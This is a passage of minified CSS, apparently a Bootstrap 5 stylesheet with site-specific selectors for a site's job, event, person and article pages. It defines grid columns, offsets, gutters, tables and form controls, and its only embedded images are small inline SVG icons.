1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail .side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout 